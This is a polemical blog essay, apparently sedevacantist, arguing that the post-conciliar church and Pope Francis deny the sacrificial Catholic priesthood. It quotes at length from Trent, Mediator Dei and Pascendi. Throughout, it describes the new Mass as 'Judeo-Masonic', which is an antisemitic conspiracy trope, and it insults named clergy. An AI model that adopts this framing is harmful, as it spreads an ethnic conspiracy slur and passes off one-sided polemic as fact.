<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In truth, of course, the spiritual and moral devastation that has been wrought by the Protestant and Judeo-Masonic liturgical service could not have been as successful as it has turned out to be had not the rites of episcopal consecration and presbyteral ordination been replaced by invalid concoctions that were designed of their nature to deprive unsuspecting Catholics of true offerings of the Holy Sacrifice of the Mass offered by priests ordained by validly consecrated bishops. The destruction of the nature of the Holy Mass as the unbloody re-presentation or perpetuation of Our Blessed Lord and Saviour’s bloody Sacrifice of Himself to His Co-Equal and Co-Eternal God the Father on the wood of the Holy Cross in atonement for human sins had to accompanied by a destruction of any belief that a man presumed to a Catholic priest is a <em>sacerdos</em>, that is, one who offers a sacrifice in the name of Holy Mother Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One must remember, however, that the whole art and architecture of many of the newer conciliar church buildings, including the Taj Mahony on the Hollywood Freeway in Los Angeles, California, is designed to convey the false belief that the common priesthood that each of us in the laity has by means of our baptism is equal, if not superior, to the ministerial priesthood of the ordained priest. Leaving aside the inconvenient little truth that the counterfeit church of conciliarism has a paucity of true priests, the egalitarian view of what many conciliar revolutionaries call "priesthood" without the use of the definitive article "the" is pretty standard fare in chancery offices and parishes throughout the counterfeit church of concilairism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To be sure, there have been some conciliar "bishops" who recognized that at least some of their confreres did not believe in the sacerdotal priesthood of Our Blessed Lord and Saviour Jesus Christ.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I was visiting the late "Bishop" James S. Sullivan of Fargo, North Dakota, in May of 1990 about nine months after having left his formal employ as his director of communications to return to college teaching. Another man at the dinner table at Passages restaurant at the Radisson restaurant in Fargo (which had, believe it or not, the best French onion soup of any restaurant in the country) was attempting to interest conciliar "bishops" in the work of the Serra Club to foster vocations to the conciliar priesthood. This fellow, who died in 2010 at the age of ninety, could not figure out why "Bishop" Kenneth Untener of Saginaw, Michigan, who died on March 27, 2004, was not interested in recruiting seminarians. "Bishop" Sullivan had a rare moment of public candor when the man from the Serra Club asked this question in all earnestness.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"Dan," "Bishop" Sullivan said to the man, "what you have to understand is that 'Bishop' Untener does not believe in the priesthood." "Bishop" Sullivan then resumed eating his French onion soup.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"Bishop Untener, who was a product of the late John Cardinal Dearden's factory of apostasy in Detroit, Michigan (where "Call to Action" was born to present an organized force opposed to the binding truths contained in the Deposit Faith), was not alone in life and he is not alone in death. Jorge Mario Bergoglio is giving active voice to what Untener believed, although he is doing so mostly by omission as he uses various rhetorical tricks to disparage priests and presbyters who are “locked into” their sanctuaries.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As has been noted so frequently this site over the years, the counterfeit church of conciliarism is founded in a warfare against the immutable nature of dogmatic truth, which is nothing other than warfare against the very immutable nature of the Most Blessed Trinity. The destruction of belief in the Real Presence of Our Blessed Lord and Saviour Jesus Christ and of the sacrificial nature of the Holy Mass and the Holy Priesthood constitutes the logical result of this incessant warfare against the nature of dogmatic truth, which has, quite logically, become an open revolt against the nature of moral truths and even of the very existence of the Natural Law itself.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, Jorge Mario Bergoglio used his “Chrism Mass” homily on the morning of Maundy Thursday, April 13, 2017, to discuss the priest as servant, not as the sacredos who offers sacrifice in the Name of Holy Mother Church. The lay Judas from Argentina used the occasion to exhort his priests and presbyters not to be “rigid” about truth:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The integrity of the truth cannot be rigid. (<strong><a rel="nofollow" href="http://www.news.va/en/news/pope-francis-homily-at-holy-thursday-chrism-mass-f">hBergoglio Deconstructs the Priesthood During "Chrism Mass</a></strong></span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">.)</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is why he wants to shape young conciliar presbyters in his old revolutionary mold as “street priests” who go out of their sanctuaries to work with those he believes are at the “existential peripheries” of life. Bergoglio believes that the Catholic priesthood has been focused on the administration of the Sacraments rather than on the “service to the poor,” heedless of the fact that the poorest of the poor are the unbaptized and those who souls are held captive to the devil by means of Original Sin. Priests are called to sanctify and to save souls, and those among them who are called to perform the Corporal Works of Mercy must place First Things first as the mere performance of charitable works divorced from personal sanctification and the fulfillment of one’s duties at altars of sacrifices is not profitable to one who presumes himself to be a sharer in the royal priesthood of the Our Lord Jesus Christ.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Alas, Jorge Mario Bergoglio does not really believe in the sacerdotal nature of the Catholic priesthood. After all, why should he believe in it as he has been schooled in a revolutionary school of heretical thought that has animated him through his career as a lay Jesuit, perhaps never more so than in the past few years as he masquerades around the globe as “Pope Francis”?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Quite contrary to Jorge Mario Bergoglio’s contention that “the integrity of truth cannot be rigid,” every dogmatic truth, including that about the Holy Priesthood, is very rigid. It is immutable, and it was expressed by the Council Fathers of the Council of Trent in terms that the lay Argentine Judas finds personally repulsive precisely because they do not permit room for his “spirit” to breathe as he will:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CHAPTER IX. <br />Preliminary Remark on the following Canons.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>And because that many errors are at this time disseminated and many things are taught and maintained by divers persons, in opposition to this ancient faith, which is based on the sacred Gospel, the traditions of the Apostles, and the doctrine of the holy Fathers; the sacred and holy Synod, after many and grave deliberations maturely had touching these matters, has resolved, with the unanimous consent of all the Fathers, to condemn, and to eliminate from holy Church, by means of the canons subjoined, whatsoever is opposed to this most pure faith and sacred doctrine</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">ON THE SACRIFICE OF THE MASS.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON I.--If any one saith, that in the mass a true and proper sacriflce is not offered to God; or, that to be offered is nothing else but that Christ is given us to eat; let him be anathema.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON II.-<strong>-If any one saith, that by those words, Do this for the commemoration of me (Luke xxii. 19), Christ did not institute the apostles priests; or, did not ordain that they, and other priests should offer His own body and blood; let him be anathema</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON III.--If any one saith, that the sacrifice of the mass is only a sacrifice of praise and of thanksgiving; or, that it is a bare commemoration of the sacrifice consummated on the cross, but not a propitiatory sacrifice; or, that it profits him only who receives; and that it ought not to be offered for the living and the dead for sins, pains, satisfactions, and other necessities; let him be anathema. (<a rel="nofollow" href="http://history.hanover.edu/texts/trent/ct22.html"><strong>The Twenty-Second Session</strong></a>) </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Council of Trent was a dogmatic council of the Catholic Church. Its Fathers were guided in their work by the infallible protection and guidance of the Third Person of the Blessed Trinity, God the Holy Ghost. The pronouncements in Chapter IX of the Twenty-second Session of the Council of Trent on September 17, 1562, with the approval of Pope Pius IV are dogmatic. They are statements of the truths that Our Blessed Lord and Saviour Jesus Christ entrusted exclusively to His Catholic Church for their eternal safekeeping and infallible explication.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Lord instituted the Holy Priesthood and the Holy Eucharist on Maundy Thursday at the Last Supper as He entered into the events of His Passion and Death to redeem us by the shedding of His Most Precious Blood on the wood of the Holy Cross. The first Mass was the <em>bloody</em> Sacrifice offered by the Second Person of the Blessed Trinity made Man in His Most Blessed Mother's Virginal and Immaculate Womb by the power of God the Holy Ghost to His Co-Equal and Co-Eternal Father in Spirit and in Truth.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Blessed Lord and Saviour Jesus Christ was both Priest and Victim as He hung atop the dung heap known as Calvary or Golgotha on the gibbet of the Holy Cross as He made atonement for our sins. He has been since that the time Chief Priest and Victim and each and every valid offering of the Holy Sacrifice of the Mass, which is the unbloody re-presentation of His Sacrifice of the Cross, as an <em>alter Christus</em> acting <em>in persona Christi</em> makes Him present, Body and Blood and Soul and Divinity, under the appearances of bread and wine in the Holy Eucharist. Each Mass is a propiatory offering for our sins those of the whole world.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Council of Trent further decreed the following on July 15, 1563 in its Twenty-third Session:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CHAPTER I. <br />On the institution of the Priesthood of the New Law.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Sacrifice and priesthood are, by the ordinance of God, in such wise conjoined, as that both have existed in every law. Whereas, therefore, in the New Testament, the Catholic Church has received, from the institution of Christ, the holy visible sacrifice of the Eucharist; <strong>it must needs also be confessed, that there is, in that Church, a new, visible, and external priesthood, into which the old has been translated. And the sacred Scriptures show, and the tradition of the Catholic Church has always taught, that this priesthood was instituted by the same Lord our Saviour, and that to the apostles, and their successors in the priesthood, was the power delivered of consecrating, offering, and administering His Body and Blood, as also of forgiving and of retaining sins.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CHAPTER II.<br />On the Seven Orders.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And whereas the ministry of so holy a priesthood is a divine thing; to the end that it might be exercised in a more worthy manner, and with greater veneration, it was suitable that, in the most well-ordered settlement of the church, there should be several and diverse orders of ministers, to minister to the priesthood, by virtue of their office; orders so distributed as that those already marked with the clerical tonsure should ascend through the lesser to the greater orders. For the sacred Scriptures make open mention not only of priests, but also of deacons; and teach, in words the most weighty, what things are especially to be attended to in the Ordination thereof; and, from the very beginning of the church, the names of the following orders, and the ministrations proper to each one of them, are known to have been in use; to wit those of subdeacon, acolyth, exorcist, lector, and door-keeper; though these were not of equal rank: for the subdeavonship is classed amongst the greater orders by the Fathers and sacred Councils, wherein also we very often read of the other inferior orders.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CHAPTER III.<br />That Order is truly and properly a Sacrament.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Whereas, by the testimony of Scripture, by Apostolic tradition, and the unanimous consent of the Fathers, it is clear that grace is conferred by sacred ordination, which is performed by words and outward signs, no one ought to doubt that Order is truly and properly one of the seven sacraments of holy Church. For the apostle says; I admonish thee that thou stir up the grace of God, which is in thee by the imposition of my hands. For God has not given us the spirit of fear, but of power and of love of sobriety</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CHAPTER IV <br />On the Ecclesiastical hierarchy, and on Ordination.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But, forasmuch as in the sacrament of Order, as also in Baptism and Confirmation, a character is imprinted, which can neither be effaced nor taken away; the holy Synod with reason condemns the opinion of those, who assert that the priests of the New Testament have only a temporary power; and that those who have once been rightly ordained, can again become laymen, if they do not exercise the ministry of the word of God. <strong>And if any one affirm, that all Christians indiscrimately are priests of the New Testament, or that they are all mutually endowed with an equal spiritual power, he clearly does nothing but confound the ecclesiastical hierarchy, which is as an army set in array; as if, contrary to the doctrine of blessed Paul, all were apostles, all prophets, all evangelists, all pastors, all doctors. Wherefore, the holy Synod declares that, besides the other ecclesiastical degrees, bishops, who have succeeded to the place of the apostles, principally belong to this hierarchical order; that they are placed, as the same apostle says, by the Holy Ghost, to rule the Church of God; that they are superior to priests; administer the sacrament of Confirmation; ordain the ministers of the Church; and that they can perform very many other things; over which functions others of an inferior order have no power. Furthermore, the sacred and holy Synod teaches, that, in the ordination of bishops, priests, and of the other orders, neither the consent, nor vocation, nor authority, whether of the people, or of any civil power or magistrate whatsoever, is required in such wise as that, without this, the ordination is invalid: yea rather doth It decree, that all those who, being only called and instituted by the people, or by the civil power and magistrate, ascend to the exercise of these ministrations, and those who of their own rashness assume them to themselves, are not ministers of the church, but are to be looked upon as thieves and robbers, who have not entered by the door.</strong> These are the things which it hath seemed good to the sacred Synod to teach the faithful in Christ, in general terms, touching the sacrament of Order. But It hath resolved to condemn whatsoever things are contrary thereunto, in express and specific canons, in the manner following; in order that all men, with the help of Christ, using the rule of faith, may, in the midst of the darkness of so many errors, more easily be able to recognise and to hold Catholic truth.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">ON THE SACRAMENT OF ORDER.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON I.--<strong>If any one saith, that there is not in the New Testament a visible and external priesthood; or that there is not any power of consecrating and offering the true body and blood of the Lord, and of forgiving and retaining sins; but only an office and bare ministry of preaching the Gospel, or, that those who do not preach are not priests at all; let him be anathema.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON II.--If any one saith, that, besides the priesthood, there are not in the Catholic Church other orders, both greater and minor, by which, as by certain steps, advance is made unto the priesthood; let him be anathema.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON III.--<strong>If any one saith, that order, or sacred ordination, is not truly and properly a sacrament instituted by Christ the Lord; or, that it is a kind of human figment devised by men unskilled in ecclesiastical matters; or, that it is only a kind of rite for choosing ministers of the word of God and of the sacraments; let him be anathema.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON IV.--If any one saith, that, by sacred ordination, the Holy Ghost is not given; and that vainly therefore do the bishops say, Receive ye the Holy Ghost; or, that a character is not imprinted by that ordination; or, that he who has once been a priest, can again become a layman; let him be anathema.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON V.--If any one saith, that the sacred unction which the Church uses in holy ordination, is not only not required, but is to be despised and is pernicious, as likewise are the other ceremonies of Order; let him be anathema.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON VI.--If any one saith, that, in the Catholic Church there is not a hierarchy by divine ordination instituted, consisting of bishops, priests, and ministers; let him be anathema.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON VII.--If any one saith, that bishops are not superior to priests; or, that they have not the power of confirming and ordaining; or, that the power which they possess is common to them and to priests; or, that orders, conferred by them, without the consent, or vocation of the people, or of the secular power, are invalid; or, that those who have neither been rightly ordained, nor sent, by ecclesiastical and canonical power, but come from elsewhere, are lawful ministers of the word and of the sacraments; let him be anathema.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">CANON VIII.--If any one saith, that the bishops, who are assumed by authority of the Roman Pontiff, are not legitimate and true bishops, but are a human figment; let him be anathema. (Council of Trent, Twenty-third Session.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Conciliar presbyters are merely “presiders” over what passes for Catholic liturgical celebrations who share the “sanctuary” with a veritable potpourri of members of the laity (lectors, “Eucharistic ministers,” “leaders of song,” etc.). The ambiance of the Protestant and Judeo-Masonic liturgical service conveys, all protestations to the contrary in conciliar documents to the contrary notwithstanding, that the conciliar presbyter is but a mere functionary in a community celebration, not an <em>alter Christus</em> at whose hands God Himself is made incarnate under the appearances of bread and wine by the working of God the Holy Ghost, Who has sealed his immortal soul with the indelible seal of sacerdotal priesthood of the Chief Priest and Victim of every Mass, Our Blessed Lord and Saviour Jesus Christ.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, it is pretty standard fare in the many of the quarters of the counterfeit church of conciliarism to believe that the Holy Priesthood has nothing to do with sacrifice and is simply an exercise of an office that takes its call from the "community". I heard variations of anathematized themes about the nature of the Holy Priesthood when I was exploring the possibility of a vocation to the conciliar presbyterate in the 1970s as I was pursuing my doctorate at the then named Graduate School of Public Affairs of the State University of New York at Albany and after I had begun my full-time teaching career in the Fall of 1976 at Mohawk Valley Community College in Utica, New York. One vocations director told me that the "applause of the community" was what ratified and signified a man's ordination to the priesthood. This man really did not believe that Our Blessed Lord and Saviour Jesus Christ personally had instituted a sacerdotal, hierarchical priesthood or that the Holy Mass was the unbloody re-presentation of Our Lord's Sacrifice of Himself to the Father in Spirit and in Truth on the wood of the Holy Cross.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pope Pius XII categorically condemned such a view of the priesthood:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Church is a society, <strong>and as such requires an authority and hierarchy of her own</strong>. Though it is true that all the members of the Mystical Body partake of the same blessings and pursue the same objective, they do not all enjoy the same powers, nor are they all qualified to perform the same acts. The divine Redeemer has willed, as a matter of fact, that His Kingdom should be built and solidly supported, as it were, on a holy order, <strong>which resembles in some sort the heavenly hierarchy.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Only to the apostles, and thenceforth to those on whom their successors have imposed hands, is granted the power of the priesthood, in virtue of which they represent the person of Jesus Christ before their people, acting at the same time as representatives of their people before God. This priesthood is not transmitted by heredity or human descent. It does not emanate from the Christian community. It is not a delegation from the people. Prior to acting as representative of the community before the throne of God, the priest is the ambassador of the divine Redeemer. He is God's vice-gerent in the midst of his flock precisely because Jesus Christ is Head of that body of which Christians are the members. The power entrusted to him, therefore, bears no natural resemblance to anything human. It is entirely supernatural. It comes from God. "As the Father hath sent me, I also send you. . . he that heareth you heareth me. . . go ye into the whole world and preach the gospel to every creature; he that believeth and is baptized shall be saved.</strong>"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>That is why the visible, external priesthood of Jesus Christ is not handed down indiscriminately to all members of the Church in general, but is conferred on designated men, through what may be called the spiritual generation of holy orders.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This latter, one of the seven sacraments, not only imparts the grace appropriate to the clerical function and state of life, but imparts an indelible "character" besides, indicating the sacred ministers' conformity to Jesus Christ the Priest and qualifying them to perform those official acts of religion by which men are sanctified and God is duly glorified in keeping with the divine laws and regulations.  (Pope Pius XII, <em>Mediator Dei</em>, November 20, 1947.) </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It could not be clearer that the <em>de facto</em> beliefs of many within the counterfeit church of conciliarism, including Bergoglio himself, about the Holy Priesthood and the nature of Holy Mass have been condemned and anathematized by the authority of the Catholic Church. Pope Pius XII specifically condemned these conciliar pretensions as follows:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The fact, however, that the faithful participate in the eucharistic sacrifice does not mean that they also are endowed with priestly power. It is very necessary that you make this quite clear to your flocks</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">For there are today, Venerable Brethren, those who, <strong>approximating to errors long since condemned teach that in the New Testament by the word "priesthood" is meant only that priesthood which applies to all who have been baptized; and hold that the command by which Christ gave power to His apostles at the Last Supper to do what He Himself had done, applies directly to the entire Christian Church, and that thence, and thence only, arises the hierarchical priesthood. Hence they assert that the people are possessed of a true priestly power, while the priest only acts in virtue of an office committed to him by the community. Wherefore, they look on the eucharistic sacrifice as a "concelebration," in the literal meaning of that term, and consider it more fitting that priests should "concelebrate" with the people present than that they should offer the sacrifice privately when the people are absent</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>It is superfluous to explain how captious errors of this sort completely contradict the truths which we have just stated above, when treating of the place of the priest in the Mystical Body of Jesus Christ</strong>. (Pope Pius XII, <em>Mediator Dei</em>, November 20, 1947.)</span></span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Over and above the apostasies that have the "official," </span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">de jure</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"> approval of the counterfeit church of conciliarism, you see, there are these "unofficial" apostasies that have grown out of the conciliar spirit and have been given great breathing room as a result of the Protestant and Judeo-Masonic </span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Novus Ordo</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"> service and all of its many mutations.</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The <em>Novus Ordo</em> was evil from its inception, and it has produced blasphemy and sacrilege and profanity and apostasy in its demonic wake. Catholics who believed such apostasies as those propagated by Bergoglio and his kith and kin in the conciliar church were very rare sixty years ago. They are to be found in large numbers today the Vatican and chancery offices and in pulpits of parishes in conciliar captivity and in conciliar elementary and secondary schools and colleges and universities and convents and seminaries and theological and liturgical "update" programs. That the proliferation of such apostasies has occurred in the wake of the "Second" Vatican Council and the promulgation of the <em>Novus Ordo</em> service is no accident whatsoever.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bergoglio and his pals in the counterfeit church of conciliarism could, of course, seek to justify their outright rejection of the solemn decrees of the Council of Trent that were used as the doctrinal foundation of Pope Pius XII's <em>Mediator Dei</em> by claiming that "there are decisions of the magisterium that cannot be the last word on the matter as such, but are, in a substantial fixation of the problem, above all an expression of pastoral prudence, a kind of provisional disposition. The nucleus remains valid, but the particulars, which the circumstances of the times influenced, may need further correction." Why not use the words of a Judas priest,  Joseph Ratzinger, that  that certain <a rel="nofollow" href="http://www.traditioninaction.org/ProgressivistDoc/A_093_Rat-TheologianVocation.html"><strong>teachings are obsolete</strong></a> in the "particulars" that they contain to claim that the very nature of the priesthood itself can be deconstructed according to the s "hermeneutic of continuity"? Who is to say that the decrees of the Council of Trent cannot be subjected to the same Hegelian treatment as that given to the Catholic Church's teaching against religious liberty and separation of Church and State and Pope Pius IX's <em>The Syllabus of Errors</em> and Pope Saint Pius X's <em>Pascendi Dominci Gregis</em>?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Certainly not Jorge Mario Bergoglio, whose “homily” in the Basilica of Saint Peter for the conciliar “Chrism Mass” contained nothing about the royal dignity of the Priesthood of Our Blessed Lord and Saviour Jesus Christ. There was not one reference to Holy Mass or to the Sacraments anywhere in the text of the apostate’s “homily.” Similarly, there was not one reference to personal sanctification or to Sanctifying Grace. Bergoglio’s concept of “priesthood,” such at it is, is purely naturalistic, and it cannot be anything other than this as it is based upon a rejection of the immutability of what the Holy Priesthood is and why Our Lord instituted It for the greater honor and glory of God and for our own sanctification and salvation.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Remember these words of Pope Saint Pius X in <em>Pascendi Dominici Gregis</em>, September 8, 1907:</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hence it is quite impossible [the Modernists assert] to maintain that they [dogmatic statements]<span style="font-weight: 700;"> absolutely contain the truth: for, in so far as they are symbols, they are the images of truth, and so must be adapted to the religious sense in its relation to man; and as instruments, they are the vehicles of truth, and must therefore in their turn be adapted to man in his relation to the religious sense</span>. But the object of the religious sense, as something contained in the absolute, possesses an infinite variety of aspects, of which now one, now another, may present itself. In like manner he who believes can avail himself of varying conditions. <span style="font-weight: 700;">Consequently, the formulas which we call dogma must be subject to these vicissitudes, and are, therefore, liable to change. Thus the way is open to the intrinsic evolution of dogma. Here we have an immense structure of sophisms which ruin and wreck all religion</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is thus, Venerable Brethren, that for the Modernists, whether as authors or propagandists, there is to be nothing stable, nothing immutable in the Church. Nor, indeed, are they without forerunners in their doctrines, for it was of these that Our predecessor Pius IX wrote: 'These enemies of divine revelation extol human progress to the skies, and with rash and sacrilegious daring would have it introduced into the Catholic religion as if this religion were not the work of God but of man, or some kind of philosophical discovery susceptible of perfection by human efforts.' On the subject of revelation and dogma in particular, the doctrine of the Modernists offers nothing new. We find it condemned in the Syllabus of Pius IX, where it is enunciated in these terms: ''Divine revelation is imperfect, and therefore subject to continual and indefinite progress, corresponding with the progress of human reason'; and condemned still more solemnly in the Vatican Council: ''<span style="font-weight: 700;">The doctrine of the faith which God has revealed has not been proposed to human intelligences to be perfected by them as if it were a philosophical system, but as a divine deposit entrusted to the Spouse of Christ to be faithfully guarded and infallibly interpreted. Hence also that sense of the sacred dogmas is to be perpetually retained which our Holy Mother the Church has once declared, nor is this sense ever to be abandoned on plea or pretext of a more profound comprehension of the truth</span>.' Nor is the development of our knowledge, even concerning the faith, barred by this pronouncement; on the contrary, it is supported and maintained. For the same Council continues: 'Let intelligence and science and wisdom, therefore, increase and progress abundantly and vigorously in individuals, and in the mass, in the believer and in the whole Church, throughout the ages and the centuries -- <span style="font-weight: 700;">but only in its own kind, that is, according to the same dogma, the same sense, the same acceptation</span>.' (Pope Saint Pius X, <em>Pascendi Dominci Gregis</em>, September 8, 1907.)</span></p>
<p style="text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This now Easter Thursday.</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Lord spent the time between His Resurrection from the dead on Easter Sunday and His Ascension into Heaven forty days thereafter (Ascension Thursday this year falls on May 25, 2017) preparing His Apostles to discharge their duties as other Christs who had been given the fullness of His Holy Priesthood, the episcopacy, at the Last Supper. God the Holy Ghost gave them the infallible enlightenment on all things pertaining to the Holy Faith when He descended in tongues of flame in the same Upper Room in Jerusalem where they had received the unmerited gift of the fullness of the Holy Priesthood, and they understood that there was no shadow of change in God. Hence it is that there can never be any kind of change in what Holy Mother Church teaches about the Holy Priesthood and the nature of the Holy Sacrifice of the Mass.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must cling to Our Lady in these times of apostasy and betrayal, praying to her fervently that a true pope will be restored to the Throne of Saint Peter to fulfill her Fatima Message and thus make possible the Triumph of her Immaculate Heart as we pray as many Rosaries each day as our state in life permits.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We may never live to see the day when a true pope is restored to the Throne of Saint Peter, but we can plant a few seeds for this to occur sooner rather than later.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">What are we waiting for?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of Fatima, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
